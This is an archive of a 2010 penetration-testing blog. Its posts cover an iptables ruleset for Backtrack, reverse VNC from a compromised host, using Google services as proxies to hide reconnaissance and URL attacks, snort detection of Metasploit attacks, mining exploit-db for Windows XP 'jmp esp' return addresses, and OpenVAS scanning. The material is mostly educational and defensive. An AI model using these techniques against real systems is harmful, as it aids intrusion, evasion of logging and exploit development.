Monday 20 December 2010

Example iptables firewall ruleset for Backtrack 4

When pen-testing, it is quite common to be placing your attack system in a hostile environment, on the internet side of a border-router for example.


During your testing it is likely that you will be holding some confidential information on your system. You need to make sure that your system is secure, otherwise you may learn what it is like to get pwned, the hard way.

However, you do need to strike a balance and be able to communicate with the target system, and allow some ports to be opened, just for services that are going to assist you in compromising that host or network.

Backtrack 4 (like many Linux platforms) has iptables, but some people forget to turn it on, thinking that they are sure to be protected if they don't run any vulnerable services. Take great care.

To ensure some degree of safety, I would recommend:
  • Change your root password to something strong (don't forget your default MySQL password also)
  • Make sure you don't install any services that automatically start each time you boot.
    • If you install any new services (vsftpd for example) prevent them from starting on boot by editing the links in /etc/rc2.d/...
    • Only start services when you need them
    • Watch what you keep in your FTP share and www root etc.
  • Use a firewall, with a restrictive rule-set
    • Only open ports when you need them
    • (Which is what I am going to discuss here...)
 
Useful guide to iptables

Here is a good article to show you the basics of iptables configuration.

https://help.ubuntu.com/community/IptablesHowTo#Saving%20iptables


Saving and retrieving firewall rule-sets

iptables rule-sets can be saved and retrieved with the following commands:

Saving

iptables-save > /etc/iptables.rules

Retrieving

iptables-restore < /etc/iptables.rules

Using this technique means that you can pre-build several rule-sets and switch between them easily, or have a file that you edit and reload to add, remove or change rules.

Here is an example which provides a reasonable level of protection. It also contains some useful rules, commented out, which could be quickly added.


# Example iptables firewall rule-set for Backtrack 4
# To use uncomment or add any relevant ports you need and run:
# iptables-restore < /etc/iptables.rules.shieldsup

*filter
:INPUT ACCEPT [0:0]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [0:0]

# Established connections are allowed
-A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT

# Connections from your local machine are allowed
-A INPUT -i lo -j ACCEPT

# Uncomment inbound connections to your own services, or create new ones here:
#-A INPUT -i eth0 -p tcp -m tcp --dport 80 -j ACCEPT # HTTP port 80
#-A INPUT -i eth0 -p tcp -m tcp --dport 443 -j ACCEPT # HTTPS port 443
#-A INPUT -i eth0 -p tcp -m tcp --dport 4444 -j ACCEPT # Standard reverse shell port
#-A INPUT -i eth0 -p tcp -m tcp --dport 21 -j ACCEPT # FTP port 21
#-A INPUT -i eth0 -p udp -m udp --dport 69 -j ACCEPT # FTP port 69

# Drop everything else inbound
-A INPUT -j DROP

# Your own client-side-initiated connections are allowed outbound
-A OUTPUT -m state --state NEW,RELATED,ESTABLISHED -j ACCEPT

# Drop everything else outbound
-A OUTPUT -j DROP

COMMIT
# For more info visit www.insidetrust.com


More targeted rules bypass rules for the basic rule-set

In addition you may want to add more targeted rules, for example so that only a single host can access a payload that you have hosted on your web-server.

In that case you may want to add a more specific rule in the following way: 

iptables -I INPUT -p tcp -m tcp -s a.b.c.d/32 --dport 80 -j ACCEPT

So for example to add inbound rules so that a target 192.168.1.229 can access your http server and a handler you have listening on port 443, type in the following rules:

iptables -I INPUT -p tcp -m tcp -s 192.168.1.229/32 --dport 80 -j ACCEPT
iptables -I INPUT -p tcp -m tcp -s 192.168.1.229/32 --dport 443 -j ACCEPT


Testing

Don't forget to test your rule-sets are working from an external host before you rely on them in a live situation!

Look after yourself ;o)

Thursday 16 December 2010

Setting up a reverse VNC connection (linux version)

If you are reading this, you have probably heard of a reverse shell, where an attacker uses a buffer overflow (or some other exploit) to connect from the victim back to an attacking system, who has a public IP address (perhaps bypassing a NAT or Firewall rule-set).

A lot of control is possible with a command line shell, but for some operations a graphical interface, such as VNC can be useful.

If a target system is behind a NAT, it is still possible to connect out with a VNC connection, giving graphical control of the target system to an external attacking system. This is possible, even without using SSH port tunnelling.

This article is only intended for educational purposes. Please do not use this to try to bypass security controls.


How to set this up

In this example I have two Linux systems, and the attacker system has used an exploit to gain an initial command line shell to the victim.

On the attacking system (which has a public IP address) start vncviewer as follows:

vncviewer -listen

You should get a response something like:

vncviewer -listen: Listening on port 5500


On the target system, you can start the VNC server and enter a password as follows:

vncserver :1

It is then possible to use vncconnect to connect the local vncserver on the target system, back to the attacker system:

vncconnect -display :1 :5500

This forwards the VNC connection from the target system back to the attacker, and a nice graphical interface of the target pops up on the attackers desktop.


Of course, these connections could be run on different ports (dependent on firewall rules) redirected with port-redirectors, or tunneled over other protocols, perhaps SSL using stunnel for example.

Similar solutions are just as easy with Windows systems, so definitely something to be aware of.


Mitigations
  • When definining Firewall rules, it is very important to focus on outbound rules (in addition to inbound rules)
  • Outbound connections should be logged and monitored to help identify hackers, virus infection, and technical employees trying to bypass security restrictions.

Sunday 12 December 2010

Can Google really be used as a proxy server - to avoid detection?

I've seen it mentioned in various places, that Google (and other search engines) could be used as a pseudo proxy-server, to avoid content security solutions, or to avoid direct contact with a target website.

Why might someone want to do this?
  1. To bypass filtering controls such as URL-based web filters, which are deployed internally by many companies to enforce acceptable usage policies.
  2. To footprint a site or organization, before an attack, without contacting the site directly or leaving any traces of the attackers IP address in the sites http or firewall logs.
  3. As a way to obfuscate direct URL attacks such as RFI and LFI, directory traversal, SQL injection etc, again without leaving any traces of your IP address in logs.
I.e. for privacy or hiding malicious intent.

Do not use these techniques for malicious purposes, this article is for education only.

There are three methods that I have explored which we will look at here.
  • Google cache
  • Google translation service
  • Google wireless transcoder
I will briefly discuss the limitations of these techniques. I use www.bbc.co.uk for the examples in this article - purely as an example.


Google's cache

So, when you search for a site in Google, you can either go to the site, or view the content that Google cached from the site the last time Googlebot was there.

All very well and good, and certainly lots of the content does come from the Google cache, rather than the original server.

Your content could be accessed more directly with a URL such as:

http://webcache.googleusercontent.com/search?q=cache:www.bbc.co.uk

However, depending on how much Google has cached (which is variable and site-dependent) not everything comes from cache. For example images and such often come from the original sites themselves.

So this would likely trigger logging and content security solutions. (Not exactly "low profile".)

One way to avoid direct contact with the site would be to add a dummy host entry to the hosts file on your system, to avoid ever going to www.bbc.co.uk directly (in our example):

127.0.0.1       localhost
127.0.1.1       backtrack bt
127.0.2.1       www.bbc.co.uk


The cache content is static, so not possible to use for URL attacks as far as I can see.


Google's translation service

The Google translation service is pretty handy if you want to view a foreign language site in your own language.

This feature could also be misused as a proxy. In this example we translate an already English site from Korean to English.

We would choose a language such as Korean, Japanese etc, so that there are no substitutions for our English content. (The English text is left as is.)

http://translate.google.com/translate?sl=ko&tl=en&u=www.bbc.co.uk

i.e. (source language) sl = ko, (translated language) tl = en, (URL) u = www.bbc.co.uk

Obviously, as with using the caching example above, this method can remove some content, such as video from the pages.

Unfortunately images will still often be referred, and still hosted on the original site, so could trigger logging and content security, so adding a host entry (as above) would prevent direct contact.


Google's wireless transcoder

Google has a wireless transcoder, to reduce web content size in preparation for delivery to small wireless devices such as phones, iPhones and Blackberries.

This application is accessible here http://google.com/gwt/n

This is a good one if you are just after some text from a site, but the service can also shrink images for some sites (so these shrunken images will come from Google rather than the original site).

http://google.com/gwt/x?u=www.bbc.co.uk

The content is very cut-down (and the structure significantly changed as a result) but it all comes from Google rather than the target site, which could be an advantage.


Is it possible to pass parameters?

So, is it possible to pass parameters in a URL using these methods?

Google cache - nope

Google translation service - an example search on ebay:

http://translate.google.com/translate?sl=ko&tl=en&u=http://books.shop.ebay.co.uk/Non-Fiction-/171243/i.html?_nkw=ceh&_catref=1&_fln=1

Google wireless transcoder - an example search on ebay:

http://google.com/gwt/x?u=http://books.shop.ebay.co.uk/Non-Fiction-/171243/i.html?_nkw=ceh&_catref=1&_fln=1

Which would suggest that URL attacks may be possible using this method.


Summary

These are interesting techniques but not particularly effective in my opinion. If you are looking for privacy it would be far more effective to use an anonymous web proxy, or use TOR networking (or both).

It may be possible to use these techniques to bypass some content security solutions, but there are mitigations.


Mitigations

It may be possible to block Google translation, cache, and wireless transcoder on a company content security solution. This may go some way to limiting this type of obfuscation, but would cause some functionality limitations.


How to get information from Google to pursue and track criminals

Of course, if you are thinking of using these techniques to aid illegal techniques such URL-based attacks, then don't.

Remember that law enforcement frequently request and obtain log information from companies like Google (though it is unclear how much of this information is actively logged).

If you have additional questions about obtaining legal information from Google, then you can contact them at
legal-support <-at-> google <-dot-> com

Subpoena and legal requests could be sent to:

Attention: Custodian of Records
Google, Inc.
1600 Amphitheatre Parkway
Mountain View
CA 94043
US

Tuesday 7 December 2010

How to use snort on Backtrack 4: Basic examples with a test attack

Snort is a very well known intrusion detection system (IDS) which can be very powerful in detecting malicious attacks against a system or network.

One of the big advantages of using it is that it is free and open-source.


Snort can be a little tricky to understand and use for the beginner, so here I discuss some basic usage, as well as showing some "practice" attacks (run snort on one system, and attack it from a second system to see what it looks like)

Please remember to use these techniques for legitimate defensive and testing purposes, and not maliciously. Every action you take has consequences, and you will be heir to the results of your actions.

I am using snort on Backtrack 4 R2, as it is pre-installed and configured for convenience.


Smart packet filter and rule-set

Essentially snort is just a packet filter, like tcpdump or tshark (wireshark). The power of snort is within its rule-based engine, which is able to filter packets, look for attack-signatures, and alert on them.

First I will run snort and tcpdump side by side in their most basic format, and we will see what we can capture.


Packet filter: tcpdump and snort comparison

Look at this quick comparison of tcpdump and snort where I started both applications, and pinged them once (my target system is 192.18.1.64, and I sent a ping from 192.168.1.67)

tcpdump -i eth0 host 192.168.1.64

tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 96 bytes
14:32:16.272777 IP 192.168.1.67 > bt.lan: ICMP echo request, id 10525, seq 1, length 64
14:32:16.272804 IP bt.lan > 192.168.1.67: ICMP echo reply, id 10525, seq 1, length 64

snort -q -v -i eth0

12/07-14:35:30.674241 192.168.1.67 -> 192.168.1.64
ICMP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:84 DF
Type:8  Code:0  ID:12829   Seq:1  ECHO
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

12/07-14:35:30.674269 192.168.1.64 -> 192.168.1.67
ICMP TTL:64 TOS:0x0 ID:16338 IpLen:20 DgmLen:84
Type:0  Code:0  ID:12829  Seq:1  ECHO REPLY
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

If you look closely you will see that, with the preceding options, you get more or less the same output from both tcpdump and snort. We can see that we are getting an ICMP echo request from 192.168.1.67, and replying.


Detecting signatures with snort

Now we will edit the snort configuration to enable some rules (probably best to make a backup copy of "/etc/snort/snort.conf" before you try this.

I am going to configure snort on my target system. I edit /etc/snort/snort.conf and comment out the following lines by adding a "#" in front

var HOME_NET any
var EXTERNAL_NET any

...and add the following lines

var HOME_NET 192.168.1.64 # Test target system
var EXTERNAL_NET 192.168.1.67 # Test attacker system

These lines effectively tell snort what is inside (and outside) your protected zone.


Detecting port-scans

Now I will enable a rule to detect port-scans. Port-scans are usually the first active component of an attack, so a good idea to monitor for these.

Near the end of the "snort.conf" file in the rules section, uncomment the following line:

include /etc/snort/rules/scan.rules

Now we will start snort on the target, and then run a standard nmap scan from the attacking system

snort -q -A console -i eth0 -c /etc/snort/snort.conf

nmap 192.168.1.64

This produces a huge amount of alerts to the screen. Each alert in this example is saying something along the lines of:

12/07-15:05:34.012119  [**] [1:2000537:6] ET SCAN NMAP -sS [**] [Classification: Attempted Information Leak] [Priority: 2] {TCP} 192.168.1.67:33811 -> 192.168.1.64:9943

However, if you were to simply scan a single port with the following nmap command, this would not trigger an alert.

nmap -sV -sT -p T:80 192.168.1.64

This is because thresholds are used in the scan signature, in order to separate legitimate connections from port-scans. The real skill in using snort, is in configuring the rule-set to only trigger for real issues, and ignore legitimate traffic.


Malicious payloads

OK, so I will disable the scan rules, and try something a little more aggressive.

I will uncomment the following rule to enable it, and see if we can trigger it:

include /etc/snort/rules/ftp.rules

On the target system I will start an FTP server (I am using vsftpd, a version which has no known exploits, just for testing this attack). I then attack the FTP server on the system using the Metasploit db_autopwn method.

This is a very noisy attack, because using db_autopwn will basically scan for any open ports, and then launch all exploits which happen to match the port information found (more detail on how to run this attack here).



So, what did we see on the target system? Certainly many exploit attempts triggered alerts.

12/07-15:48:06.820726  [**] [125:7:1] (ftp_telnet) FTP traffic encrypted [**] [Priority: 3] {TCP} 192.168.1.67:56383 -> 192.168.1.64:21
12/07-15:48:21.217972  [**] [1:2417:4] FTP format string attempt [**] [Classification: A suspicious string was detected] [Priority: 3] {TCP} 192.168.1.67:50638 -> 192.168.1.64:21
12/07-15:48:21.217972  [**] [1:1377:17] FTP wu-ftp bad file completion attempt [ [**] [Classification: Misc Attack] [Priority: 2] {TCP} 192.168.1.67:50638 -> 192.168.1.64:21
12/07-15:48:21.217972  [**] [125:2:1] (ftp_telnet) Invalid FTP Command [**] [Priority: 3] {TCP} 192.168.1.67:50638 -> 192.168.1.64:21
12/07-15:48:35.448702  [**] [1:8415:2] FTP SIZE overflow attempt [**] [Classification: Attempted Administrator Privilege Gain] [Priority: 1] {TCP} 192.168.1.67:34203 -> 192.168.1.64:21

 ...truncated...

It is definitely picking up some nasties, and alerting us to tell us which IP address is the source.


False positives

Interestingly, whilst I was running this test, and writing this blog, I also got some false positives:

12/07-15:53:53.638563  [**] [119:15:1] (http_inspect) OVERSIZE REQUEST-URI DIRECTORY [**] [Priority: 3] {TCP} 192.168.1.64:54680 -> 209.85.229.191:80
12/07-16:01:59.533010  [**] [119:15:1] (http_inspect) OVERSIZE REQUEST-URI DIRECTORY [**] [Priority: 3] {TCP} 192.168.1.64:54680 -> 209.85.229.191:80
12/07-16:02:57.275727  [**] [119:15:1] (http_inspect) OVERSIZE REQUEST-URI DIRECTORY [**] [Priority: 3] {TCP} 192.168.1.64:54680 -> 209.85.229.191:80

 ...truncated...

This false-positive situation is quite common, as I have not done any optimization at this stage. (209.85.229.191 is actually a server at www.blogger.com). This is not a threat, this is part of me writing my blog, that has somehow triggered a rule in my configuration.


Deploying snort in a network

Running snort in this way (IDS) does not stop exploits, but it would alert you to potential attacks that you may otherwise be unaware of.

To block attacks you would need to run snort in IPS mode (Intrusion Prevention) which involves running snort inline, and dropping malicious packets. Maybe a blog for another time.

This test is with snort in a single host scenario. Typically in a network deployment you would use a span-port on a switch, and connect a system running snort to the span port, so that it could "see" all the traffic on that subnet.

Additional configurations would include; deploying logging and alerting in a more resilient and manageable way, such as syslog or mysql.


Summary

In summary, intrusion Detection/Prevention (IDS/IPS) is an important part of a defense-in-depth strategy for secure environments.

Snort is essentially free, though needs a considerable amount of configuration and monitoring, in order to ensure that it is properly optimized - detecting threats, but not wasting time/resources by generating false positives.


(Please leave a comment if you found this exercise helpful)

Friday 3 December 2010

Data mining Backtrack 4 for buffer overflow return addresses

So, if you are reading this blog you are probably aware of the online exploit database sponsored by Offensive Security, which currently holds over 15,000 exploits, from the present back to the mid 1990's.


There are some advantages to using this database online, such as the ability to download some of the vulnerable applications for testing purposes.

However, there is already a local copy of all of these exploits on Backtrack 4, held in /pentest/exploits/exploitdb and subdirectories - which has some other advantages we explore here i.e. mining it for useful information.


The advantages of a local copy of the database

In addition to the convenience of having the exploits already downloaded, there are other things that you can do by having a local copy. (A few weeks back, I used this local copy to do some analysis of Language trends in exploit development )

Here I am going to explore a couple of ways we could retrieve previously found return addresses, using the knowledge stored in files on backtrack.


Updating the exploit database

First get your copy of the exploit database up-to-date.

cd /pentest/exploits/
svn co svn://www.exploit-db.com/exploitdb


You should see the new files and changes whiz past as you get your copy of Backtrack up to the latest revision of the exploit database.


Basic exploit searches

Cool, so we will test the update by looking for something recent in the index file. I will do a quick search for an exploit from this week, the ProFTP remote root exploit.

cd exploitdb
grep -i "ProFTPD" files.csv | grep -i "remote root"
107,platforms/linux/remote/107.c,"ProFTPD 1.2.9rc2 ASCII File Remote Root Exploit",2003-10-04,bkbll,linux,remote,21
110,platforms/linux/remote/110.c,"ProFTPD 1.2.7 - 1.2.9rc2 Remote Root & brute-force Exploit",2003-10-13,Haggis,linux,remote,21
3021,platforms/linux/remote/3021.txt,"ProFTPD <= 1.2.9 rc2 (ASCII File) Remote Root Exploit",2003-10-15,"Solar Eclipse",linux,remote,21
15449,platforms/linux/remote/15449.pl,"ProFTPD IAC Remote Root Exploit",2010-11-07,Kingcope,linux,remote,0

There are a few in there, but I have highlighted the one from this week (15449) in red.


Searching for specific code within the database

We are up-to-date, so what interesting things can we do with all this exploit data?

How about we search all the files for some piece of information we might want to know?

Let's take the example of looking for "JMP ESP" addresses (used in buffer-overflows to control code execution). Quite often, good information on this is available in the comment sections of the exploits.

First we will search for all the files that might contain offset addresses, using fgrep to recursively search and list any files containing the phrase "jmp esp":

fgrep -r -l -i "jmp esp" *

This produces a long list of files (including some I don't want)

...truncated for brevity...
platforms/windows/remote/10394.py
platforms/windows/remote/4316.cpp
platforms/windows/remote/9319.py
platforms/windows/remote/.svn/text-base/9853.rb.svn-base
platforms/windows/remote/.svn/text-base/4316.cpp.svn-base
platforms/windows/remote/.svn/text-base/3650.c.svn-base

 ...truncated for brevity...

We will filter out anything with "svn-base" and count what we have left:

fgrep -r -l -i "jmp esp" * | grep -v "svn-base" | wc -l

232


Extracting and filtering the data

We have 232 files potentially containing "jmp esp" addresses, let's grab those suckers.

We'll wrap our filenames in a "for" loop, to pull just the lines we want, out of the files we are interested in.

for file in $(fgrep -r -l -i "jmp esp" * | grep -v "svn-base"); do grep "jmp esp" $file; done

This produces a big blob of data, but, say we are interested to find addresses for Windows XP SP 2:

for file in $(fgrep -r -l -i "jmp esp" * | grep -v "svn-base"); do grep "jmp esp" $file; done | grep -i "Win XP SP2"

[ 'Win XP SP2 English', { 'Ret' => 0x77D8AF0A } ], # jmp esp user32.dll 

$ret = "\xED\x1E\x95\x7C"; #jmp esp en ntdll.dll,win xp sp2(spanish) 
"\xb3\x57\x04\x7d"  # jmp esp @ shell32.dll - Win XP SP2

Well, that gives 3 options, one for Spanish, two for English. Pretty handy if you don't happen to have a Windows XP SP2 system lying around waiting to help you develop your exploit for that version - all thanks to exploit developers who comment their code nicely.

(there are several more if you mess with the final grep expression to try different ways of writing "WinXP sp2").


Mining Metasploit

Of course, you could run similar operations on the Metasploit modules. First update Metasploit:

msfupdate

Then we can run the following command (which gives another handy set of return addresses):


for file in $(fgrep -r -l -i "jmp esp" /pentest/exploits/framework3/modules/*); do grep -i "jmp esp" $file; done | sort -u | grep -i "xp sp2"

  #0x773f346a # XP SP2 comctl32.dll: jmp esp
 #[ 'Windows XP SP2 English', { 'Ret' => 0x76b43ae0 } ], # jmp esp, winmm.dll
 'Ret1' => 0x00420B45, # jmp esp on XP SP2 (iexplore.exe)
 'jmp esp' => 0x774699bf, # user32.dll (xp sp2 and sp3)
 [ 'Win XP SP2 English', { 'Ret' => 0x77D8AF0A } ], # jmp esp / user32.dll
 [ 'Windows XP SP2 - EN', { 'Ret' => 0x0fa14ccf } ], # jmp esp expsrv.dll xpsp2 en
 [ 'Windows XP SP2 - English', { 'Ret' => 0x7c941eed} ], # 0x7c941eed JMP ESP - SHELL32.dll
 [ 'Windows XP SP2 Pro German', { 'Ret' => 0x77D5AF0A } ], # SHELL32.dll JMP ESP
 [ 'Windows XP SP2 Spanish', { 'Ret' => 0x7c951eed } ], #jmp esp
 [ 'Windows XP SP2 Universal', { 'Ret' => 0x77d92acc } ], # USER32.dll JMP ESP
 [ 'Windows XP SP2/SP3 English', { 'Ret' => 0x774699bf } ], # jmp esp, user32.dll
 ['Windows XP SP2 French', { 'Rets' => [ 1787, 0x77d5af0a ]}], # jmp esp
 ['Windows XP SP2 German', { 'Rets' => [ 1787, 0x77d5af0a ]}], # jmp esp
 ['Windows XP SP2 Polish', { 'Rets' => [ 1787, 0x77d4e26e ]}], # jmp esp


Of course you can add the grep -B or -A options, to get lines before and after the line containing what you searched for.

There are probably many other uses for this type of searching. Looking for strings like "jmp esp" is just one example.

Please leave a comment if you find this helpful, or if you can think of any other applications for these techniques.

Thursday 2 December 2010

ProFTP; site compromised, and code backdoored

Rather interesting news from ProFTP this morning. It sounds like a 0-day vulnerability was found in their software recently.


Attackers then proceeded to attack ProFTPs own FTP servers using the 0-day exploit. The attackers then altered ProFTPs source code to insert a backdoor.

More detail here.

Some users have downloaded the compromised software from ProFTPs site. Very nasty.

I always use vsftpd, and I would highly recommend it, as it has has been designed specifically with security in mind. If you are hosting important files on an FTP site, then you need to make sure it is secure, and that nobody can either compromise the server, or tamper with the files on the server.

Maybe ProFTP should use vsftp for their FTP servers ;o)

It's no joke, as I would say that there is certainly some benefit to using another product (other than the one you produce) especially if you are hosting your product "on your product" so to speak.

This is not the first time vulnerabilities have be found in ProFTP. There have been several over the years. If you use ProFTP, my advice is to use vsftp instead.

Wednesday 1 December 2010

Vulnerability scanning with OpenVAS

If you are a Sysadmin, IT Manager or Security Manager, you need to protect your network. You need to know where your weaknesses are, so that you can put together a plan to fix them.

You are a busy guy, and the business where you work doesn't really want to spend all it's hard-earned cash on vulnerability scanning software (without good justification). If you can't justify a full external pentest (EPT) or internal vulnerability assessment (IVA), you are the guy on the ground, and your companies' security is your problem.

Increasing costs

Vulnerability scanners can be expensive. Nessus (which used to be free) is now a pay-for subscription-based service, and other scanners such as SAINT are not cheap either.

Core-impact for example is an awesome piece of software, well worth purchasing if you are a professional Pentesting company with lost of clients, but way outside the IT Security budget of most companies.

Free solution

So, thank goodness for open-source software; OpenVAS to the rescue.

Here we take a look at the basic setup process, using OpenVAS on Backtrack4, and do some scans to see what results we get, and how useful they are.

Setting up and updating OpenVAS

Before we start, it is very important that access to your vulnerability scanner is secure. This system is going to hold all the data from your scans. It will hold information detailing vulnerable systems, systems with configuration errors, weak passwords, missing patches etc. You definitely don't want this information to fall into the hands of an attacker.

Using OpenVAS

I will cover here getting OpenVAS setup on Backtrack from the command line, because it looks to me that this is the easier way to use it in the long run.

Setting up the credentials

First create a certificate for your server (such that the communications are secured)

openvas-mkcert

(Accept the defaults for testing purposes, or fill in the details correctly, the choice is yours)

Now we will create a user for administration


openvas-adduser

Enter a user, select password as the authentication method, set a password, and skip the rule creation with Ctrl-D. Don't forget this username and password, we will need it below, and in the future for running further scans and accessing scan reports.

Updating the OpenVAS signatures

Next we need to update our scan signatures, which can be done as follows.

openvas-nvt-sync

You will see lots of information whiz past as the updates are performed. This may take a few minutes to run, so be patient.


Starting the scanner and performing a scan

Once you have downloaded the latest updates, you can start the scanner and client, and do a basic scan.

First we need to start the scanner:

openvassd

You will see the plug-ins being loaded, which should take minute or so on a fast system (If this takes a long time you should consider the hardware you are running this system on. It needs some power)

To open the client interface type:

OpenVAS-Client

To run our first scan, click on the "Scan Assistant" top left. Give the task a scope and name, add the subnets or hosts you want to scan, and then click "execute". (I suggest starting with a single host)


Authenticating to the scanner to start the scan

The dialog will ask you to authenticate to the scanner with the credentials you supplied above.

If you get an authentication failure (I have had a few issues with this dialog at times) check that your scanner is running on port 9390 by running the command:

netstat -antp | grep 9390

If not stop, and start it again with the following commands:

pkill openvassd
openvassd


Scanning progress

You will see a blue progress bar (the UI may then hang for a bit, but that will clear) confirm with OK, and your scan should start shortly.

You should then see the scan dialog below. Depending on the number of hosts you are scanning, this may take a long time to complete. Be patient.


I advise starting by scanning small numbers of machines, and then work up to larger groups as you get more familiar with it, and progress in experience.


The report

When the scan completes, you will get a report. The items that need urgent attention will be detailed with a "no entry" sign. There will likely also be warnings and other informational messages.


Bear in mind, that whether vulnerabilities pose a real threat is very much dependent on the location and purpose of the systems in question.


Are the threats real?

I have often seen false positives in vulnerability scans where, after further investigation, the highlighted threats simply do not exist, so take care to examine the reports with a questioning mind. Often there are non-issues flagged. This is where analysis, experience, knowledge and evaluation come into play.

Additionally, many companies will have lots of internal systems that have numerous services running on them. These may be flagged as having potential vulnerabilities, though this may not be a relevant issue if the systems are running purely in an internal LAN environment (As long as there are no attackers on the internal LAN).

However, if public facing systems, that have firewall ports open to the internet, have similar vulnerabilities, then this is much more of a problem, and would likely need to be addressed as soon as practical.

In short, all these vulnerabilities need to be put into context and prioritized - You don't want to spend all of your time fixing non-problems, you need to prioritize and focus on the most pressing issues.

Planning remediation

Now you have found all these problems, and prioritized the most urgent issues, it is time to have a chat with your management team, and get some focus and agree timescales/resources to fix them.


OpenVAS is not a "magic" solution

Take all this with a pinch of salt though; vulnerability scanners are automated systems, and are limited in their scope and flexibility.

Vulnerability scanning is not the same as penetration testing, and a skilled Pentester or Ethical Hacker will likely find many issues that a automated vulnerability scan would miss (I certainly have)

Remediations

The issues found are usually remedied by the normal cornerstones of IT Security best practice:
  • Patch management
  • Configuration managment
  • Replacement of legacy/unsupported software
  • Choosing secure software
  • Strong passwords
  • Clear policies and procedures
  • User education